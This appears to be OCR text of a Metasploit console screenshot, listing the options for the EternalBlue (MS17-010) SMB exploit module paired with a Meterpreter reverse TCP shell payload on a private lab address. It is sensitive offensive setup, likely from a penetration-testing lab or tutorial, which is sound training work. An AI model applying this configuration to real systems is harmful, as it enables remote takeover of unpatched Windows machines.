 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://d
ocs.metasploit.com/docs/using-met
[ asploit/basics/using-metasploit.h
tml
[ RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to
use for authentication. Only affe
cts Windows Server 2008 R2, Windo
ws 7, Windows Embedded Standard 7
target machines.
SMBPass no (Optional) The password for the s
pecified username
SMBUser no (Optional) The username to authen
ticate as
VERIFY_ARCH true yes Check if remote architecture matc
hes exploit Target. Only affects
Windows Server 2008 R2, Windows 7
, Windows Embedded Standard 7 tar
get machines.
VERIFY_TARGET true yes Check if remote OS matches exploi
t Target. Only affects Windows Se
rver 2008 R2, Windows 7, Windows
Embedded Standard 7 target machin
es.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 192.168.1.11 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.